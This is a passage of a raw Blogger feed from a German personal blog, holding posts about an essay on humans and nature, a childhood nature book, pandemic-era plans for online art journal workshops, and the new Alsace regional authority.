eigentlich sollte es nur Einleitung für ein ganz großes Thema sein.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDann kam der richtige Moment.\u003C\/b\u003E Zufällig spülte mir Twitter von \u003Ca href=\"https:\/\/www.humansandnature.org\" target=\"_blank\"\u003Eeiner meiner Lieblingsplattformen\u003C\/a\u003E genau die richtige Frage in den Stream, die mich so lange beschäftigt und die mit meiner künftigen Arbeit so viel zu tun hat. Dem Aufruf \"\u003Ci\u003EWe invite you to share your reflections as we explore the relationship between humans and nature\u003C\/i\u003E\" konnte ich nicht widerstehen.Ich wollte es einfach wissen: setzte mir eine Deadline fürs Essay und nahm mir vor, dass ich das genau dort veröffentlichen werde.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPlötzlich ging alles ganz schnell: Die Ideen schwappten in einem Schreibanfall aufs Papier. Gleichzeitig fand ich durch einen der verrückten Zufälle des Lebens einen feinen Sprach-Coach, der mit mir nicht nur im Lektorat meine Texte durchgeht, sondern mir dadurch auch jede Menge Feinheiten beibringt. Ich schickte das Essay ein, kurze Zeit später war es online. Ihr könnt es hier lesen:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.humansandnature.org\/what-happens-when-we-see-ourselves-as-separate-from-or-as-a-part-of-nature-sweet-lady-violet-or-the-fabric-of-life\" target=\"_blank\"\u003ESweet Lady Violet And The Fabric Of Life\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEs geht um den besonderen Duft einer mir liebgewordenen Pflanze in einem sehr besonderen Zusammenhang. Aber lest selbst! Es ist Teil einer Textsammlung von mittlerweile 82 Beiträgen zur Frage: \u003Cb\u003E\u003Ci\u003EWhat happens when we see ourselves as separate from or as a part of nature?\u003C\/i\u003E\u003C\/b\u003E Entstanden im Center for Humans \u0026amp; Nature in Zusammenarbeit mit Studierenden vom Loyola University Chicago's Institute of Environmental Sustainability.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd jetzt weiß ich, wie und woran ich in Zukunft arbeiten möchte und warum das Schreiben und die Art Journals sich sogar fantastisch ergänzen. Unsere nächste große Zukunftsherausforderung ist längst da: Klimaschutz und Artenschutz. Wir haben hervorragende Aktivist:innen weltweit, die uns mit dem theoretischen Hintergrund, dem wissenschaftlichen Wissen versorgen. Ergänzend habe ich aber noch eine freche These: Wir engagieren uns sehr viel schneller und leichter für etwas, das wir auch fühlen und vor allem lieben.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAn dieser Schnittstelle zwischen Kunst und Ökologie möchte ich arbeiten.\u003C\/b\u003E Es ist kein Zufall, dass ich im Nationalpark gelandet bin. Ich möchte an Konzepten arbeiten, um Menschen Natur wieder nahe zu bringen, das Faszinierende an der Natur fühlbar zu machen. Irgendwann auch wieder ganz körperlich in den Nordvogesen. Aber eben auch digital.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd das trifft sich fantastisch mit einer Kindheitserinnerung, die mir gerade bei Twitter kam, bei der Frage, welches Non-Fiction-Buch uns am meisten beeinflusst habe. Es steht an einem Ehrenplatz in meiner Bibliothek. Zum neunten Geburtstag wünschte ich es mir heiß und innig und sehr bestimmt, denn es war sogar preiswerter als die blöde Puppe, die mir meine Eltern eigentlich zugedacht hatten. Das Original war eine \u003Cb\u003ETime Life Artikelserie zur Naturgeschichte der Erde\u003C\/b\u003E aus den 1950ern, die als \"\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/The_World_We_Live_In_(Life_magazine)\" target=\"_blank\"\u003EThe World We Live In\u003C\/a\u003E\" zu einem Buch zusammengefasst wurde. Der Bertelsmann-Buchclub übersetzte das als \"Die Welt in der wir leben\" in den 1960\/70ern.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqg6If60_81jpO_S_APml16rhhk9pHo6I9sGEPCdRx39GejVT7NXX0BQqvJZdatj2YNr4Rzvz9oaIJRqQpJZmDU0Hb5CPebgFYYamrel0gQb_FyoPRX2QjBqKkyit256NGmv701w\/s2048\/kinderbuch.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqg6If60_81jpO_S_APml16rhhk9pHo6I9sGEPCdRx39GejVT7NXX0BQqvJZdatj2YNr4Rzvz9oaIJRqQpJZmDU0Hb5CPebgFYYamrel0gQb_FyoPRX2QjBqKkyit256NGmv701w\/w640-h480\/kinderbuch.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Die Welt in der wir leben\"\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas für Kinderbegriffe riesige Coffee-Table-Buch mit über 300 Seiten war damals eine Sensation wegen seiner vielen ausklappbaren Panoramabilder. Die aus der Urzeit wurden später häufig nachgedruckt. Ursprünglich hatte das Bild oben \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Rudolph_F._Zallinger\" target=\"_blank\"\u003ERudolph F. Zallinger\u003C\/a\u003E als armer Student auf eine Mauer des Peabody Museums der Yale University im Auftrag gemalt. Er bekam später den Pulitzer Preis für Kunst dafür und wurde berühmt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch konnte stundenlang in diesen Bildern herumspazieren und lernte die lateinischen Namen der Spezies auswendig. Es fiel mir wieder ein: Das war auch die Zeit, als ich Bärtierchen mit einem Kindermikroskop beäugte und über Mikrokosmos und Makrokosmos staunte. Ich frage mich, ob ich damals arg nerdig erschien. Jedenfalls züchtete ich auch heimlich Kartoffelkäfer unterm Bett, die ich für mich Pyjamakäfer nannte. Wo sonst züchtet man Pyjamakäfer in Marmeladengläsern mit Stoffdeckel zum Atmen?! So ein wenig Ahnung von Biotopen muss ich auch gehabt haben: Ich fütterte sie mit Kartoffelblättern aus der benachbarten Gärtnerei und setzte die frisch geschlüpften Nachkommen, sobald das Chitin ausgehärtet war, auch genau dort aus - auf Nachbars Kartoffelfeld. Nicht auszudenken, was aus mir geworden wäre, hätte ich damals die blöde Puppe bekommen!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/1162624824818844753\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/03\/der-duft-der-kindheit.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/1162624824818844753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/1162624824818844753"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/03\/der-duft-der-kindheit.html","title":"Der Duft der Kindheit"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfaGCqewD4bwAjljgJkDH9TLHacvprt-K6tjSFbAXBPSbAuFdr0K31_QImEvwRhPGRFt6y3GU2wTExkf_pZ3jhN4_cZoTEqDudIrAmoFeoYgiviDpxX9v7c9SwH5GDM3qnkPmfw\/s72-w400-h400-c\/nachtviole2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-8757951168592285486"},"published":{"$t":"2021-01-26T13:17:00.001+01:00"},"updated":{"$t":"2021-01-26T13:17:40.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atelier Tetebrec"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Auftritte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beratung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makerspace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"}],"title":{"type":"text","$t":"In der Waschmaschinentrommel"},"content":{"type":"html","$t":"\u003Cp\u003EHabt ihr als Kinder auch fasziniert auf die drehende Waschmaschinentrommel geschaut, als liefe ein Fernsehprogramm? Ich erlebte noch den Weg von der geschlossenen, von oben zu befüllenden Maschine zu einer mit seitlichem Guckfenster. Und fand das aufregend. Da schlenkerte der Arm meines Lieblingspullovers ins Bild, Vaters Hemd drängte sich vor, wusch - flitzte eine einzelne Socke vorbei. Farben mischten sich im Wirbel und wenn ich lange genug hinschaute, fühlte ich mich wie aus der Zeit gefallen. Konnte kaum noch unterscheiden, wer wirklicher war: die Socke, die geheimnisvoll verschwinden würde - oder ich. Ein bißchen so fühle ich mich seit Monaten und Menschen verschwinden zusehends in meinen Träumen. Sie lösen sich einfach auf, verlieren ihre Farben.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispunrs94n0mgRhAk0jsTjqgdQUBn6-P2Dp35CdP3VBJsE9ClrrXXlhVVvCRXvUgFVclonPtgN0JS4U_kd_9HjnGolgWuvZHvgH2KfUssplomKVbYoPYjCduQ0wvuWlmEyts_YRQ\/s549\/irrsinn2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"332\" data-original-width=\"549\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispunrs94n0mgRhAk0jsTjqgdQUBn6-P2Dp35CdP3VBJsE9ClrrXXlhVVvCRXvUgFVclonPtgN0JS4U_kd_9HjnGolgWuvZHvgH2KfUssplomKVbYoPYjCduQ0wvuWlmEyts_YRQ\/s16000\/irrsinn2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EZeitgefühl 2020 \/ 2021\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAber davon will ich nicht erzählen: Wir alle müssen unsere festen Bezugspunkte oft erst wieder suchen, sind erschöpft, vielleicht sogar traumatisiert. Die Stärksten, denen all das mit der Pandemie nichts auszumachen scheint, fallen vielleicht erst später um. Augen zu und durch. Wir werden das schaffen. Es kommen bessere Zeiten. Einfach noch eine Weile durchhalten. Nicht nur ich klinge in letzter Zeit erschreckend nach meiner Oma in Notzeiten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIch will heute vom Aufbruch erzählen, der auch ein Umbruch ist.\u003C\/b\u003E Oder ist es nicht eher umgekehrt? Ich will endlich wieder einmal Hallo sagen: Ja, es gibt mich noch. Ich habe keine Ahnung, wo ich die Kraft hernehme, aber ich baue gerade mal wieder alles um. Meine Arbeit vor allem. Die Zeiten ändern sich. Und so wird es auch für euch - sobald das alles steht - neues Programm geben. Denn ich kann nicht noch länger warten, dass beruflich irgendein Wunder geschieht. Bei der Impfrate in Frankreich, die lausigst ist, bin ich froh, wenn ich dieses Jahr überhaupt noch dran komme. Ich habe die Nase voll, zum amtlichen Nichtstun verdammt zu sein, auch wenn ich es für richtig halte und mich gar nicht in die Gefahr von Publikum begeben möchte. Ich stehe in diesem Jahr vor der Entscheidung: Entweder suche ich mir beim Arbeitsamt einen völlig neuen Job oder ich baue den meinen pandemiefreundlich komplett um und verdiene damit meinen Lebenunterhalt.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMeine Umbauarbeit läuft mir leider diesbezüglich nicht so schnell von der Hand wie gedacht. Und das wiederum liegt \nan meinen Kräften, mit denen ich haushalten muss. Ich mache nämlich \nTelefonbetreuung für einen Menschen in Deutschland, für den durch die Pandemie alle öffentlichen Betreuungsangebote weggefallen sind - und das geht oft an meine \nSubstanz. Denn auch ich bin dabei recht alleingelassen, zuständige \nStellen haben entweder geschlossen oder laufen selbst auf dem \nZahnfleisch. Dadurch habe ich lernen müssen: In der derzeitigen \nSituation stampfe ich nicht mal schnell alles aus dem Boden wie vor der \nPandemie. Es mag noch ruckeln, aber es kommt!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDas habe ich vor:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.cronenburg.net\/\" target=\"_blank\"\u003E\u003Cb\u003EMein Atelier für Papierkunst existiert weiter\u003C\/b\u003E\u003C\/a\u003E, kann mich aber durch die Ladenschließungen nicht ernähren. Ich fertige weiter Paper-Art-Schmuck und künftig auch Insektenbilder, aber vorerst nur auf Anfrage. Dafür konzentriere ich mich im Moment ganz auf \u003Ca href=\"https:\/\/www.cronenburg.net\/workshops\/\" target=\"_blank\"\u003E\u003Cb\u003EArt Journals\u003C\/b\u003E\u003C\/a\u003E und stelle meine nicht stattfindenen Real-Life-Kurse auf\u003Cb\u003E \u003Ca href=\"https:\/\/www.cronenburg.net\/kurse2021\/\" target=\"_blank\"\u003Edigitale Workshops\u003C\/a\u003E\u003C\/b\u003E um.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMein erster digitaler Workshop ist nämlich schon erfolgreich gelaufen\u003C\/b\u003E und hat mir so riesig Spaß gemacht, dass ich Blut geleckt habe an diesen Medienformaten. Kürzlich witzelte ich, dass ich mir in den 1990ern mit einem der ersten DTP-Programme und einem Nadeldrucker einen Traum erfüllen konnte: Meine erste eigene \"Zeitung\", ein Fanzine für Hundefreunde. 2021 gibt es fast keine Grenzen mehr: Hardware ist einigermaßen erschwinglich geworden, ich kann \"Radio\" machen, \"Fernsehen\", alles im Homespun. Und genau das mache ich jetzt - um Geld zu verdienen! (Es gab zwar dieses Jobangebot für einen Desinfektionstrupp für Hotels, aber ...).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEs wird multimedial. Und ich splitte die Sprachen.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIm Moment erarbeite ich ein Konzept für alles. Als roter Faden dient das \u003Cb\u003EThema \"Transition\" zu den Themen Natur, Kunst und Zukunft\u003C\/b\u003E. Dazu gehört auch das Thema Heilung: andere, neue Perspektiven einnehmen, Veränderungen voller Hoffnung anstoßen, Narrative hinterfragen, die uns in Düsternis und damit Tatenlosigkeit aus Resignation treiben. Das spielt eine Rolle, ob wir gemeinsam an Art Journals arbeiten oder ob ich im Wald stehe und die Faszination von Pilzmyzel zeige. Nur kann ich es nicht mehr leisten, mit dieser Arbeit kein Geld zu verdienen. Sie ist nämlich intensiver als sie oft wirkt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIch habe mich für eine Art \"Clubsystem\" entschieden.\u003C\/b\u003E Es wird weiter Inhalte kostenlos und öffentlich geben. Ich mache auch meine Mini-Schnupperkurse für Art Journals von 40 Minuten kostenlos. Weil ich nur zu gut weiß, dass nicht jeder derzeit Geld übrig hat. Und weil ich strikte Paywalls selbst nicht mag.\u003C\/p\u003E\u003Cp\u003EKein Mensch wundert sich, wenn richtige Workshops eine Gebühr kosten - das tun sie ja auch im echten Leben vor Ort (wo sie übrigens ungleich weniger Arbeit machen). Aber viele Leute wundern sich, wenn Texte und sogenannter \"Content\" Geld kosten. Warum eigentlich? Sie müssen ebenso die Miete reinschaffen. Und darum wird es ein System für Abonnenten geben, die Zugriff auf Inhalte und Aktionen haben werden, die \u003Ci\u003Enicht \u003C\/i\u003Eöffentlich sind. Ich muss von meiner Arbeit leben können - so einfach ist das. Es wird sich auch für meine Abonnent:innen lohnen!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDie Sache mit der Sprache\u003C\/b\u003E habe ich gestern erst wirklich entschieden. Allzu lange zweifelte ich herum. Wer mir bei Twitter folgt, weiß, dass ich dort dreisprachig auftrete (und ich spreche im Alltag fast nie Deutsch). Und ich habe meine Idee über Monate hinweg analysiert:\u003C\/p\u003E\u003Cp\u003EWas ich vorhabe, läuft nicht wirklich auf Deutsch. Das liegt am Umfeld, aber auch an kulturellen Eigenheiten, denen ich inzwischen entwachsen bin. Auf Deutsch hätte ich den Vorteil, unter wenigen etwas zu aufzubauen, das es so noch nicht wirklich gibt. Das habe ich in meinem Leben zu oft gemacht, um zu sehen, wie es Energien verschleißen kann. Englisch ist leider nur eine Zweitsprache und ich wäre eine kleine Nummer unter ganz vielen bereits etablierten Könner:innen. Was auch nicht einfach ist. Aber ich traue es mir zu, ich habe schon in dieser Sprache als Journalistin gearbeitet. Bin lernfähig. \u003Cb\u003EMein Hauptprojekt wird in englischer Sprache laufen.\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEnglisch bringt mir schlicht Vorteile: Es gibt Medien, bei denen ich extern auch mal etwas veröffentlichen könnte. Die Tradition für mein Projekt ist da, die Akzeptanz, es entspricht meiner Denke. Es gibt zig spannende Think Tanks dazu. Und vor allem: All die spannenden Leute, die ich am liebsten dazu interviewen würde, sprechen Englisch. Und ich sehe die Blogzahlen - hier im Blog sinken sie drastisch, wenn ich beispielsweise Nature Writing mache. In meinem englischsprachigen Blog, das mit wenigen Beiträgen dahindümpelt, stiegen sie sprunghaft und überholten die hier!\u003C\/p\u003E\u003Cp\u003ELast but not least: Ein Fachartikel von mir hat gerade in einem Newsletter einer französischen Institution die Runde um den Globus gemacht - und er war leider auf Deutsch geschrieben. Es wäre der Knaller gewesen, hätte ich ihn auf Englisch verfasst. Er ist Teil meiner Zukunftspläne für nach der Pandemie - also auch da, die Sprache. Ich bin mir bewusst, dass ich damit einige von euch nicht mehr erreichen werde und das ist schade, auch wenn es Google Translate und Deepl gibt. Aber es betrifft nur mein Großprojekt - ich bin ja weiter auf Deutsch ansprechbar. Auch meine digitalen Workshops laufen auf Deutsch.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cb\u003EIch habe jetzt einen riesigen Wust an technischer Arbeit vor mir (und Spaß dran):\u003C\/b\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWebsite entsprechend umgestalten.\u003C\/li\u003E\u003Cli\u003EDie Technik fürs Abosystem aufsetzen, einrichten mit Texten, Video, Bildern.\u003C\/li\u003E\u003Cli\u003EFehlende Hardware für ein professionelleres Studio aussuchen, das einrichten, damit üben, lernen. Ich will podcastfähig werden und noch besser im Live-Video.\u003C\/li\u003E\u003Cli\u003EDas Konzept erstellen und eine PR-Strategie.\u003C\/li\u003E\u003Cli\u003ETexte, Videos im Voraus skripten, einen Redaktionsplan erstellen.\u003C\/li\u003E\u003Cli\u003EWorkshops vorbereiten und halten.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWenn es soweit ist, werde ich es natürlich auf allen Kanälen laut herausposaunen. Dieses Blog wird nicht untergehen, es kann aber sein, dass es aus technischen Gründen auf meine Wordpress-Seite umziehen wird. Vieles ist für mich im Moment Learning by Doing. Bis dahin - vergesst mich nicht, ich komme wieder. Und dann wirklich multimedial!\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.cronenburg.net\/kurse2021\/\" target=\"_blank\"\u003E\u003Cb\u003EMeine Workshops 2021\u003C\/b\u003E\u003C\/a\u003E (ist im Werden, im Februar geht's richtig los mit einem mehrwöchigen Kurs).\u003C\/p\u003E\u003Cp\u003EDu willst den Neustart nicht versäumen? Dann \u003Ca href=\"https:\/\/www.cronenburg.net\/newsletter\/\" target=\"_blank\"\u003E\u003Cb\u003Eabonniere meinen Newsletter hier\u003C\/b\u003E\u003C\/a\u003E - er kommt auch wirklich nur, wenn es Neues gibt, also nicht zu oft.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/8757951168592285486\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/01\/in-der-waschmaschinentrommel.html#comment-form","title":"4 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8757951168592285486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/8757951168592285486"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/01\/in-der-waschmaschinentrommel.html","title":"In der Waschmaschinentrommel"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispunrs94n0mgRhAk0jsTjqgdQUBn6-P2Dp35CdP3VBJsE9ClrrXXlhVVvCRXvUgFVclonPtgN0JS4U_kd_9HjnGolgWuvZHvgH2KfUssplomKVbYoPYjCduQ0wvuWlmEyts_YRQ\/s72-c\/irrsinn2.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-2842388210494832957"},"published":{"$t":"2021-01-02T16:19:00.000+01:00"},"updated":{"$t":"2021-01-02T16:19:30.769+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frankreich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgänger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zander im Riesling"}],"title":{"type":"text","$t":"Bretzelregion Elsass - die neue CEA"},"content":{"type":"html","$t":"\u003Cp\u003EJa, wir schreiben Bretzel im Elsass mit \"tz\", weil es so herrlich knuspert. Und wenn ihr künftig - auch auf Autokennzeichen - ein Logo seht, das ein A in einer herzförmigen Bretzel zeigt - dann ist das das sogenannte A-Coeur, das A-Herz. Und das steht für ein frisch geschlüpftes Wortungetüm, das wir redefaulen Normalbürger:innen frech als \"Elsass\", \"Alsace\" (daher das A) oder CEA abkürzen dürfen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb3YXXr6Vw-pBA1LfRN5p7ZuvttAyWHiVJ-M9XYp35v8O70cJh1xCmTIXgV8k0M5wxvzX_SpixUg8O3mzDw3763O6plUV8Bimi-w-7EymjMoRWdsHNRProNZSagJHjHtSHSGlT9Q\/s324\/cover_hanser.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"179\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb3YXXr6Vw-pBA1LfRN5p7ZuvttAyWHiVJ-M9XYp35v8O70cJh1xCmTIXgV8k0M5wxvzX_SpixUg8O3mzDw3763O6plUV8Bimi-w-7EymjMoRWdsHNRProNZSagJHjHtSHSGlT9Q\/w354-h640\/cover_hanser.jpg\" width=\"354\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.cronenburg.net\/buecher\/elsass\/\" target=\"_blank\"\u003E\u003Cb\u003EElsass. Wo der Zander am liebsten im Riesling schwimmt\u003C\/b\u003E\u003C\/a\u003E - ist mein zeitloses Buch über Land und Kultur mit typischen Kochrezepten. Die Prunkausgabe im Schuber und die physische CD des Hörbuchs gibt es nicht mehr (die gesamte Buchreihe wurde eingestellt), aber natürlich ist das E-Book zu haben, der Hörbuch-Download und vllt. noch das TB von Suhrkamp.\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeit gestern gibt es nämlich das Elsass auch wieder auf dem politischen, statistischen und geografischen Parkett. Dank einer in Frankreich absolut einmaligen Konstruktion.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EWir schauen zurück\u0026nbsp;\u003C\/h4\u003E\u003Cp\u003EDie beiden Regionen Bas-Rhin und Haut-Rhin bildeten stets das Departement Elsass - und alles schien gut. Denn dieses Departement ist innerhalb der Nation recht eigen: durch seine Kultur und Geschichte, durch die eigene Sprache, aber auch durch eigene Gesetze. So gibt es z.B. Unterschiede im Jagdrecht, bei den Feiertagen u.a. zum übrigen Frankreich. Das ist bei Selbstverwaltung recht günstig, denn wir haben ja kein föderales System wie in Deutschland.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPräsident Hollande führte 2016 die \"Superdepartements\" ein. Ungeachtet dessen, wie Frankreich historisch gewachsen war, kippte man das Elsass z.B. mit völlig \"fernen\" Regionen wie Champagne oder Ardennen zusammen. Es gab massive Proteste von Politik und Bürger:innen im Elsass, quer durch alle Parteien. Aber wir gingen auf in dem Konstrukt \"Grand Est\" (\"Großer Osten\"). Und verloren die Bezeichnung Elsass in politischen, offiziellen Belangen. Inoffiziell haben wir sie natürlich weiter verwendet. Die Proteste hörten nicht auf und seit 1. Januar 2021 gibt es deshalb die neue Hybridkonstruktion und Lösung des 